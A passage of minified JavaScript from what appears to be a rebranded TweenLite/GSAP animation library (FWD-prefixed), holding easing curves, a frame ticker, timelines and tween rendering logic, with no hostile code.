g.strength?.4*g.strength:.4,d,y,w,O,B,H;-1<--f;)d=S?Math.random():1/T*f,y=_?_.getRatio(d):d,w="none"===v?c:"out"===v?(O=1-d)*O*c:"in"===v?d*d*c:.5>d?.5*((O=2*d)*O)*c:.5*((O=2*(1-d))*O)*c,S?y+=Math.random()*w-.5*w:f%2?y+=.5*w:y-=.5*w,p&&(1<y?y=1:0>y&&(y=0)),o[l++]={x:d,y:y};for(o.sort(function(o,t){return o.x-t.x}),H=new m(1,1,null),f=T;-1<--f;)B=o[f],H=new m(B.x,B.y,H);this._prev=new m(0,0,0===H.t?H.next:H)},!0)).prototype=new b).constructor=T,_.getRatio=function(o){var t=this._prev;if(o>t.t){for(;t.next&&o>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&o<=t.t;)t=t.prev;return(this._prev=t).v+(o-t.t)/t.gap*t.c},_.config=function(e){return new T(e)},T.ease=new T,t("Bounce",d("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),d("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),d("BounceInOut",function(o){var n=.5>o;return(o=n?1-2*o:2*o-1)<1/2.75?o*=7.5625*o:o=o<2/2.75?7.5625*(o-=1.5/2.75)*o+.75:o<2.5/2.75?7.5625*(o-=2.25/2.75)*o+.9375:7.5625*(o-=2.625/2.75)*o+.984375,n?.5*(1-o):.5*o+.5})),t("Circ",d("CircOut",function(e){return Math.sqrt(1- --e*e)}),d("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),d("CircInOut",function(e){return 1>(e*=2)?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),t("Elastic",(S=function(n,t,a){var d=h("easing."+n,function(n,t){this._p1=1<=n?n:1,this._p2=(t||a)/(1>n?n:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),e=d.prototype=new b;return e.constructor=d,e.getRatio=t,e.config=function(o,t){return new d(o,t)},d})("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),S("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2))},.3),S("ElasticInOut",function(e){return 1>(e*=2)?-.5*(this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)):.5*(this._p1*Math.pow(2,-10*--e)*Math.sin((e-this._p3)*this._p2))+1},.45)),t("Expo",d("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),d("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),d("ExpoInOut",function(e){return 1>(e*=2)?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),t("Sine",d("SineOut",function(e){return Math.sin(e*l)}),d("SineIn",function(e){return 1-Math.cos(e*l)}),d("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),h("easing.EaseLookup",{find:function(e){return b.map[e]}},!0),f(g.SlowMo,"SlowMo","ease,"),f(T,"RoughEase","ease,"),f(v,"SteppedEase","ease,"),u},!0)}),_fwd_fwdScope.FWDFWD_fwdDefine&&_fwd_fwdScope._fwd_fwdQueue.pop()(),function(ee,_){"use strict";var c={},d=ee.FWDGlobals=ee.FWDGlobals||ee;if(!d.FWDTweenLite){var m=function(o){for(var t=o.split("."),e=d,n=0;n<t.length;n++)e[t[n]]=e=e[t[n]]||{};return e},y=m("com.fwd"),te=1e-10,u=function(o){for(var t=[],e=o.length,n=0;n!==e;t.push(o[n++]));return t},v=function(){},oe=(s=Object.prototype.toString,x=s.call([]),function(e){return null!=e&&(e instanceof Array||"object"==typeof e&&!!e.push&&s.call(e)===x)}),r={},l=function(e,n,g,t){this.sc=r[e]?r[e].sc:[],(r[e]=this).gsClass=null,this.func=g;var u=[];this.check=function(p){for(var h=n.length,f=h,b,v,T,S,y;-1<--h;)(b=r[n[h]]||new l(n[h],[])).gsClass?(u[h]=b.gsClass,f--):p&&b.sc.push(this);if(0===f&&g){if(T=(v=("com.fwd."+e).split(".")).pop(),S=m(v.join("."))[T]=this.gsClass=g.apply(g,u),t)if(d[T]=c[T]=S,!(y="undefined"!=typeof fwd_module&&fwd_module.exports)&&"function"==typeof define&&define.amd)define((ee.FWDAMDPath?ee.FWDAMDPath+"/":"")+e.split(".").pop(),[],function(){return S});else if(y)if(e===_)for(h in fwd_module.exports=c[_]=S,c)S[h]=c[h];else c[_]&&(c[_][T]=S);for(h=0;h<this.sc.length;h++)this.sc[h].check()}},this.check(!0)},T=ee.FWDFWD_fwdDefine=function(o,t,e,n){return new l(o,t,e,n)},w=y._class=function(o,t,n){return t=t||function(){},T(o,[],function(){return t},n),t},p,s,x;T.globals=d;var ne=[0,0,1,1],re=w("easing.Ease",function(o,t,e,n){this._func=o,this._type=e||0,this._power=n||0,this._params=t?ne.concat(t):ne},!0),b=re.map={},n=re.register=function(d,t,e,_){for(var r=t.split(","),l=r.length,c=(e||"easeIn,easeOut,easeInOut").split(","),u,p,g,m;-1<--l;)for(p=r[l],u=_?w("easing."+p,null,!0):y.easing[p]||{},g=c.length;-1<--g;)m=c[g],b[p+"."+m]=b[m+p]=u[m]=d.getRatio?d:d[m]||new d},a;for((a=re.prototype)._calcEnd=!1,a.getRatio=function(o){if(this._func)return this._params[0]=o,this._func.apply(null,this._params);var t=this._type,e=this._power,n=1===t?1-o:2===t?o:.5>o?2*o:2*(1-o);return 1===e?n*=n:2===e?n*=n*n:3===e?n*=n*n*n:4===e&&(n*=n*n*n*n),1===t?1-n:2===t?n:.5>o?n/2:1-n/2},ae=(de=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--ae;)a=de[ae]+",Power"+ae,n(new re(null,null,1,ae),a,"easeOut",!0),n(new re(null,null,2,ae),a,"easeIn"+(0===ae?",easeNone":"")),n(new re(null,null,3,ae),a,"easeInOut");b.linear=y.easing.Linear.easeIn,b.swing=y.easing.Quad.easeInOut;var P=w("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this});(a=P.prototype).addEventListener=function(d,t,e,_,r){r=r||0;var c=this._listeners[d],u=0,g,h;for(this!==f||p||f.wake(),null==c&&(this._listeners[d]=c=[]),h=c.length;-1<--h;)(g=c[h]).c===t&&g.s===e?c.splice(h,1):0===u&&g.pr<r&&(u=h+1);c.splice(u,0,{c:t,s:e,up:_,pr:r})},a.removeEventListener=function(o,t){var e=this._listeners[o],n;if(e)for(n=e.length;-1<--n;)if(e[n].c===t)return void e.splice(n,1)},a.dispatchEvent=function(o){var t=this._listeners[o],n,a,d;if(t)for(1<(n=t.length)&&(t=t.slice(0)),a=this._eventTarget;-1<--n;)(d=t[n])&&(d.up?d.c.call(d.s||a,{type:o,target:a}):d.c.call(d.s||a))};for(var O=ee.requestAnimationFrame,ie=ee.cancelAnimationFrame,se=Date.now||function(){return new Date().getTime()},S=se(),ae=(de=["ms","moz","webkit","o"]).length,de;-1<--ae&&!O;)O=ee[de[ae]+"RequestAnimationFrame"],ie=ee[de[ae]+"CancelAnimationFrame"]||ee[de[ae]+"CancelRequestAnimationFrame"];w("Ticker",function(r,t){var d=this,c=se(),e=!1!==t&&O&&"auto",g=500,h=33,m=function(o){var t=se()-S,n,r;g<t&&(c+=t-h),S+=t,d.time=(S-c)/1e3,n=d.time-w,(!_||0<n||!0===o)&&(d.frame++,w+=n+(y<=n?.004:y-n),r=!0),!0!==o&&(T=b(m)),r&&d.dispatchEvent("tick")},_,b,T,y,w;P.call(d),d.time=d.frame=0,d.tick=function(){m(!0)},d.lagSmoothing=function(o,t){g=o||1e10,h=Math.min(t,g,0)},d.sleep=function(){null!=T&&((e&&ie?ie:clearTimeout)(T),b=v,T=null,d===f&&(p=!1))},d.wake=function(o){null===T?o?c+=-S+(S=se()):10<d.frame&&(S=se()-g+5):d.sleep(),b=0===_?v:e&&O?O:function(e){return setTimeout(e,0|1e3*(w-d.time)+1)},d===f&&(p=!0),m(2)},d.fps=function(e){return arguments.length?void(y=1/((_=e)||60),w=this.time+y,d.wake()):_},d.useRAF=function(o){return arguments.length?void(d.sleep(),e=o,d.fps(_)):e},d.fps(r),setTimeout(function(){"auto"===e&&5>d.frame&&"hidden"!==document.visibilityState&&d.useRAF(!1)},1500)}),(a=y.Ticker.prototype=new y.events.EventDispatcher).constructor=y.Ticker;var le=w("core.FWDAnimation",function(o,t){var n;this.vars=t=t||{},this._duration=this._totalDuration=o||0,this._delay=+t.delay||0,this._timeScale=1,this._active=!0===t.immediateRender,this.data=t.data,this._reversed=!0===t.reversed,U&&(p||f.wake(),(n=this.vars.useFrames?Z:U).add(this,n._time),this.vars.paused&&this.paused(!0))}),f=le.ticker=new y.Ticker;(a=le.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var M=function(){p&&2e3<se()-S&&f.wake(),setTimeout(M,2e3)};M(),a.play=function(o,t){return null!=o&&this.seek(o,t),this.reversed(!1).paused(!1)},a.pause=function(o,t){return null!=o&&this.seek(o,t),this.paused(!0)},a.resume=function(o,t){return null!=o&&this.seek(o,t),this.paused(!1)},a.seek=function(o,t){return this.totalTime(+o,!1!==t)},a.restart=function(o,t){return this.reversed(!1).paused(!1).totalTime(o?-this._delay:0,!1!==t,!0)},a.reverse=function(o,t){return null!=o&&this.seek(o||this.totalDuration(),t),this.reversed(!0).paused(!1)},a.render=function(){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var o=this._timeline,e=this._startTime,n;return!o||!this._gc&&!this._paused&&o.isActive()&&(n=o.rawTime())>=e&&n<e+this.totalDuration()/this._timeScale},a._enabled=function(o,t){return p||f.wake(),this._gc=!o,this._active=this.isActive(),!0!==t&&(o&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!o&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(){return this._enabled(!1,!1)},a.kill=function(o,t){return this._kill(o,t),this},a._uncache=function(o){for(var t=o?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},a._swapSelfInParams=function(o){for(var t=o.length,n=o.concat();-1<--t;)"{self}"===o[t]&&(n[t]=this);return n},a._callback=function(o){var t=this.vars,e=t[o],n=t[o+"Params"],r=t[o+"Scope"]||t.callbackScope||this;switch(n?n.length:0){case 0:e.call(r);break;case 1:e.call(r,n[0]);break;case 2:e.call(r,n[0],n[1]);break;default:e.apply(r,n);}},a.eventCallback=function(o,t,e,n){if("on"===(o||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[o];null==t?delete r[o]:(r[o]=t,r[o+"Params"]=oe(e)&&-1!==e.join("").indexOf("{self}")?this._swapSelfInParams(e):e,r[o+"Scope"]=n),"onUpdate"===o&&(this._onUpdate=t)}return this},a.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},a.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},a.time=function(o,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(o>this._duration?this._duration:o,t)):this._time},a.totalTime=function(o,n,e){if(p||f.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>o&&!e&&(o+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var a=this._totalDuration,r=this._timeline;if(a<o&&!e&&(o=a),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?a-o:o)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===o&&0!==this._duration||(z.length&&ue(),this.render(o,n,!1),z.length&&ue())}return this},a.progress=a.totalProgress=function(o,t){var e=this.duration();return arguments.length?this.totalTime(e*o,t):e?this._time/e:this.ratio},a.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},a.endTime=function(e){return this._startTime+(0==e?this.duration():this.totalDuration())/this._timeScale},a.timeScale=function(o){return arguments.length?(o=o||te,this._timeline&&this._timeline.smoothChildTiming&&(r=(n=this._pauseTime)||0===n?n:this._timeline.totalTime(),this._startTime=r-(r-this._startTime)*this._timeScale/o),this._timeScale=o,this._uncache(!1)):this._timeScale;var n,r},a.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(o){if(!arguments.length)return this._paused;var t=this._timeline,n,r;return o!=this._paused&&t&&(p||o||f.wake(),r=(n=t.rawTime())-this._pauseTime,!o&&t.smoothChildTiming&&(this._startTime+=r,this._uncache(!1)),this._pauseTime=o?n:null,this._paused=o,this._active=this.isActive(),!o&&0!=r&&this._initted&&this.duration()&&(n=t.smoothChildTiming?this._totalTime:(n-this._startTime)/this._timeScale,this.render(n,n===this._totalTime,!0))),this._gc&&!o&&this._enabled(!0,!1),this};var C=w("core.FWDSimpleTimeline",function(e){le.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=C.prototype=new le).constructor=C,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(o,t){var e,r;if(o._startTime=+(t||0)+o._delay,o._paused&&this!==o._timeline&&(o._pauseTime=o._startTime+(this.rawTime()-o._startTime)/o._timeScale),o.timeline&&o.timeline._remove(o,!0),o.timeline=o._timeline=this,o._gc&&o._enabled(!0,!0),e=this._last,this._sortChildren)for(r=o._startTime;e&&e._startTime>r;)e=e._prev;return e?(o._next=e._next,e._next=o):(o._next=this._first,this._first=o),o._next?o._next._prev=o:this._last=o,o._prev=e,this._recent=o,this._timeline&&this._uncache(!0),this},a._remove=function(o,t){return o.timeline===this&&(t||o._enabled(!1,!0),o._prev?o._prev._next=o._next:this._first===o&&(this._first=o._next),o._next?o._next._prev=o._prev:this._last===o&&(this._last=o._prev),o._next=o._prev=o.timeline=null,o===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(o,t,e){var n=this._first,a;for(this._totalTime=this._time=this._rawPrevTime=o;n;)a=n._next,(n._active||o>=n._startTime&&!n._paused)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(o-n._startTime)*n._timeScale,t,e):n.render((o-n._startTime)*n._timeScale,t,e)),n=a},a.rawTime=function(){return p||f.wake(),this._totalTime};var F=w("FWDTweenLite",function(d,l,e){if(le.call(this,l,e),this.render=F.prototype.render,null==d)throw"Cannot tween a null target.";this.target=d="string"==typeof d&&F.selector(d)||d;var _=d.jquery||d.length&&d!==ee&&d[0]&&(d[0]===ee||d[0].nodeType&&d[0].style&&!d.nodeType),a=this.vars.overwrite,c,p,g;if(this._overwrite=a=null==a?q[F.defaultOverwrite]:"number"==typeof a?a>>0:q[a],(_||d instanceof Array||d.push&&oe(d))&&"number"!=typeof d[0])for(this._targets=g=u(d),this._propLookup=[],this._siblings=[],c=0;c<g.length;c++)(p=g[c])?"string"==typeof p?"string"==typeof(p=g[c--]=F.selector(p))&&g.splice(c+1,1):p.length&&p!==ee&&p[0]&&(p[0]===ee||p[0].nodeType&&p[0].style&&!p.nodeType)?(g.splice(c--,1),this._targets=g=g.concat(u(p))):(this._siblings[c]=G(p,this,!1),1===a&&1<this._siblings[c].length&&K(p,this,null,1,this._siblings[c])):g.splice(c--,1);else this._propLookup={},this._siblings=G(d,this,!1),1===a&&1<this._siblings.length&&K(d,this,null,1,this._siblings);(this.vars.immediateRender||0===l&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-te,this.render(Math.min(0,-this._delay)))},!0),D=function(e){return e&&e.length&&e!==ee&&e[0]&&(e[0]===ee||e[0].nodeType&&e[0].style&&!e.nodeType)};(a=F.prototype=new le).constructor=F,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,F.version="1.19.0",F.defaultEase=a._ease=new re(null,null,1,1),F.defaultOverwrite="auto",F.ticker=f,F.autoSleep=120,F.lagSmoothing=function(o,t){f.lagSmoothing(o,t)},F.selector=ee.$||ee.jQuery||function(o){var t=ee.$||ee.jQuery;return t?(F.selector=t)(o):"undefined"==typeof document?o:document.querySelectorAll?document.querySelectorAll(o):document.getElementById("#"===o.charAt(0)?o.substr(1):o)};var z=[],X={},_e=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,N=function(o){for(var t=this._firstPT,n;t;)n=t.blob?o?this.join(""):this.start:t.c*o+t.s,t.m?n=t.m(n,this._target||t.t):1e-6>n&&-1e-6<n&&(n=0),t.f?t.fp?t.t[t.p](t.fp,n):t.t[t.p](n):t.t[t.p]=n,t=t._next},Y=function(d,g,m,b){var r=[d,g],u=0,v="",T=0,S,y,w,O,B,H,E;for(r.start=d,m&&(m(r),d=r[0],g=r[1]),r.length=0,S=d.match(_e)||[],y=g.match(_e)||[],b&&(b._next=null,b.blob=1,r._firstPT=r._applyPT=b),B=y.length,O=0;O<B;O++)E=y[O],v+=(H=g.substr(u,g.indexOf(E,u)-u))||!O?H:",",u+=H.length,T?T=(T+1)%5:"rgba("===H.substr(-5)&&(T=1),E===S[O]||S.length<=O?v+=E:(v&&(r.push(v),v=""),w=parseFloat(S[O]),r.push(w),r._firstPT={_next:r._firstPT,t:r,p:r.length-1,s:w,c:("="===E.charAt(1)?parseInt(E.charAt(0)+"1",10)*parseFloat(E.substr(2)):parseFloat(E)-w)||0,f:0,m:T&&4>T?Math.round:0}),u+=E.length;return(v+=g.substr(u))&&r.push(v),r.setRatio=N,r},E=function(d,t,e,c,g,s,n,a,o){"function"==typeof c&&(c=c(o||0,d));var l="get"===e?d[t]:e,m=typeof d[t],u="string"==typeof c&&"="===c.charAt(1),p={t:d,p:t,s:l,f:"function"==m,pg:0,n:g||t,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:u?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-l||0},b;if("number"!=m&&("function"==m&&"get"===e&&(b=t.indexOf("set")||"function"!=typeof d["get"+t.substr(3)]?t:"get"+t.substr(3),p.s=l=n?d[b](n):d[b]()),"string"==typeof l&&(n||isNaN(l))?(p.fp=n,p={t:Y(l,c,a||F.defaultStringFilter,p),p:"setRatio",s:0,c:1,f:2,pg:0,n:g||t,pr:0,m:0}):u||(p.s=parseFloat(l),p.c=parseFloat(c)-p.s||0)),p.c)return(p._next=this._firstPT)&&(p._next._prev=p),this._firstPT=p},B=F._internals={isArray:oe,isSelector:D,lazyTweens:z,blobDif:Y},W=F._plugins={},L=B.tweenLookup={},j=0,ce=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},Z=le._rootFramesTimeline=new C,U=le._rootTimeline=new C,$=30,ue=B.lazyRender=function(){var o=z.length,n;for(X={};-1<--o;)(n=z[o])&&!1!==n._lazy&&(n.render(n._lazy[0],n._lazy[1],!0),n._lazy=!1);z.length=0};U._startTime=f.time,Z._startTime=f.frame,U._active=Z._active=!0,setTimeout(ue,1),le._updateRoot=F.render=function(){var o,n,r;if(z.length&&ue(),U.render((f.time-U._startTime)*U._timeScale,!1,!1),Z.render((f.frame-Z._startTime)*Z._timeScale,!1,!1),z.length&&ue(),f.frame>=$){for(r in $=f.frame+(parseInt(F.autoSleep,10)||120),L){for(o=(n=L[r].tweens).length;-1<--o;)n[o]._gc&&n.splice(o,1);0===n.length&&delete L[r]}if((!(r=U._first)||r._paused)&&F.autoSleep&&!Z._first&&1===f._listeners.tick.length){for(;r&&r._paused;)r=r._next;r||f.sleep()}}},f.addEventListener("tick",le._updateRoot);var G=function(o,t,e){var a=o._fwdTweenID,d,l;if(L[a||(o._fwdTweenID=a="t"+j++)]||(L[a]={target:o,tweens:[]}),t&&((d=L[a].tweens)[l=d.length]=t,e))for(;-1<--l;)d[l]===t&&d.splice(l,1);return L[a].tweens},H=function(o,t,e,d){var r=o.vars.onOverwrite,l,_;return r&&(l=r(o,t,e,d)),(r=F.onOverwrite)&&(_=r(o,t,e,d)),!1!==l&&!1!==_},K=function(d,t,e,c,r){var s,g,m;if(1===c||4<=c){for(m=r.length,p=0;p<m;p++)if((g=r[p])!==t)g._gc||g._kill(null,d,t)&&(s=!0);else if(5===c)break;return s}for(var b=t._startTime+te,h=[],f=0,v=0===t._duration,p=r.length,T;-1<--p;)(g=r[p])===t||g._gc||g._paused||(g._timeline===t._timeline?g._startTime<=b&&g._startTime+g.totalDuration()/g._timeScale>b&&((v||!g._initted)&&2e-10>=b-g._startTime||(h[f++]=g)):(T=T||J(t,0,v),0===J(g,T,v)&&(h[f++]=g)));for(p=f;-1<--p;)if(g=h[p],2===c&&g._kill(e,d,t)&&(s=!0),2!==c||!g._firstPT&&g._initted){if(2!==c&&!H(g,t))continue;g._enabled(!1,!1)&&(s=!0)}return s},J=function(o,t,e){for(var a=o._timeline,d=a._timeScale,l=o._startTime;a._timeline;){if(l+=a._startTime,d*=a._timeScale,a._paused)return-100;a=a._timeline}return t<(l/=d)?l-t:e&&l===t||!o._initted&&l-t<2*te?te:(l+=o.totalDuration()/o._timeScale/d)>t+te?0:l-t-te};a._init=function(){var d=this.vars,a=this._overwrittenProps,o=this._duration,l=!!d.immediateRender,_=d.ease,c,u,p,g,m,v;if(d.startAt){for(g in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),m={},d.startAt)m[g]=d.startAt[g];if(m.overwrite=!1,m.immediateRender=!0,m.lazy=l&&!1!==d.lazy,m.startAt=m.delay=null,this._startAt=F.to(this.target,0,m),l)if(0<this._time)this._startAt=null;else if(0!==o)return}else if(d.runBackwards&&0!==o)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(g in 0!==this._time&&(l=!1),p={},d)ce[g]&&"autoCSS"!==g||(p[g]=d[g]);if(!(p.overwrite=0,p.data="isFromStart",p.lazy=l&&!1!==d.lazy,p.immediateRender=l,this._startAt=F.to(this.target,0,p),l))this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null);else if(0===this._time)return}if(this._ease=_=_?_ instanceof re?_:"function"==typeof _?new re(_,d.easeParams):b[_]||F.defaultEase:F.defaultEase,d.easeParams instanceof Array&&_.config&&(this._ease=_.config.apply(_,d.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(v=this._targets.length,c=0;c<v;c++)this._initProps(this._targets[c],this._propLookup[c]={},this._siblings[c],a?a[c]:null,c)&&(u=!0);else u=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(u&&F._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),d.runBackwards)for(p=this._firstPT;p;)p.s+=p.c,p.c=-p.c,p=p._next;this._onUpdate=d.onUpdate,this._initted=!0},a._initProps=function(d,t,e,_,r){var s,c,u,p,g,m;if(null==d)return!1;for(s in X[d._fwdTweenID]&&ue(),this.vars.css||d.style&&d!==ee&&d.nodeType&&W.css&&!1!==this.vars.autoCSS&&function(o,t){var e={},n;for(n in o)ce[n]||n in t&&"transform"!==n&&"x"!==n&&"y"!==n&&"width"!==n&&"height"!==n&&"className"!==n&&"border"!==n||!(!W[n]||W[n]&&W[n]._autoCSS)||(e[n]=o[n],delete o[n]);o.css=e}(this.vars,d),this.vars)if(m=this.vars[s],ce[s])m&&(m instanceof Array||m.push&&oe(m))&&-1!==m.join("").indexOf("{self}")&&(this.vars[s]=m=this._swapSelfInParams(m,this));else if(W[s]&&(p=new W[s])._onInitTween(d,this.vars[s],this,r)){for(this._firstPT=g={_next:this._firstPT,t:p,p:"setRatio",s:0,c:1,f:1,n:s,pg:1,pr:p._priority,m:0},c=p._overwriteProps.length;-1<--c;)t[p._overwriteProps[c]]=this._firstPT;(p._priority||p._onInitAllProps)&&(u=!0),(p._onDisable||p._onEnable)&&(this._notifyPluginsOfEnabled=!0),g._next&&(g._next._prev=g)}else t[s]=E.call(this,d,s,"get",m,s,0,null,this.vars.stringFilter,r);return _&&this._kill(_,d)?this._initProps(d,t,e,_,r):1<this._overwrite&&this._firstPT&&1<e.length&&K(d,this,t,this._overwrite,e)?(this._kill(t,d),this._initProps(d,t,e,_,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(X[d._fwdTweenID]=!0),u)},a.render=function(d,_,e){var c=this._time,g=this._duration,u=this._rawPrevTime,p,m,f,b,v,T,S;if(g-1e-7<=d?(this._totalTime=this._time=g,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(p=!0,m="onComplete",e=e||this._timeline.autoRemoveChildren),0===g&&(!this._initted&&this.vars.lazy&&!e||(this._startTime===this._timeline._duration&&(d=0),(0>u||0>=d&&-1e-7<=d||u===te&&"isPause"!==this.data)&&u!==d&&(e=!0,te<u&&(m="onReverseComplete")),this._rawPrevTime=b=!_||d||u===d?d:te))):1e-7>d?(this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==c||0===g&&0<u)&&(m="onReverseComplete",p=this._reversed),0>d&&(this._active=!1,0===g&&(!this._initted&&this.vars.lazy&&!e||(0<=u&&(u!==te||"isPause"!==this.data)&&(e=!0),this._rawPrevTime=b=!_||d||u===d?d:te))),this._initted||(e=!0)):(this._totalTime=this._time=d,this._easeType?(v=d/g,(1===(T=this._easeType)||3===T&&.5<=v)&&(v=1-v),3===T&&(v*=2),1===(S=this._easePower)?v*=v:2===S?v*=v*v:3===S?v*=v*v*v:4===S&&(v*=v*v*v*v),this.ratio=1===T?1-v:2===T?v:.5>d/g?v/2:1-v/2):this.ratio=this._ease.getRatio(d/g)),this._time!==c||e){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!e&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=c,this._rawPrevTime=u,z.push(this),void(this._lazy=[d,_]);this._time&&!p?this.ratio=this._ease.getRatio(this._time/g):p&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==c&&0<=d&&(this._active=!0),0===c&&(this._startAt&&(0<=d?this._startAt.render(d,_,e):m=m||"_dummyGS"),this.vars.onStart&&(0===this._time&&0!==g||_||this._callback("onStart"))),f=this._firstPT;f;)f.f?f.t[f.p](f.c*this.ratio+f.s):f.t[f.p]=f.c*this.ratio+f.s,f=f._next;this._onUpdate&&(0>d&&this._startAt&&-1e-4!==d&&this._startAt.render(d,_,e),_||(this._time!==c||p||e)&&this._callback("onUpdate")),m&&(this._gc&&!e||(0>d&&this._startAt&&!this._onUpdate&&-1e-4!==d&&this._startAt.render(d,_,e),p&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!_&&this.vars[m]&&this._callback(m),0===g&&this._rawPrevTime===te&&b!==te&&(this._rawPrevTime=0)))}},a._kill=function(d,_,c){if("all"===d&&(d=null),null==d&&(null==_||_===this.target))return this._lazy=!1,this._enabled(!1,!1);_="string"==typeof _?F.selector(_)||_:_||this._targets||this.target;var g=c&&this._time&&c._startTime===this._startTime&&this._timeline===c._timeline,p,m,b,v,T,S,y,w,O;if((oe(_)||D(_))&&"number"!=typeof _[0])for(p=_.length;-1<--p;)this._kill(d,_[p],c)&&(S=!0);else{if(this._targets){for(p=this._targets.length;-1<--p;)if(_===this._targets[p]){T=this._propLookup[p]||{},this._overwrittenProps=this._overwrittenProps||[],m=this._overwrittenProps[p]=d?this._overwrittenProps[p]||{}:"all";break}}else{if(_!==this.target)return!1;T=this._propLookup,m=this._overwrittenProps=d?this._overwrittenProps||{}:"all"}if(T){if(y=d||T,w=d!==m&&"all"!==m&&d!==T&&("object"!=typeof d||!d._tempKill),c&&(F.onOverwrite||this.vars.onOverwrite)){for(b in y)T[b]&&(O=O||[]).push(b);if((O||!d)&&!H(this,c,_,O))return!1}for(b in 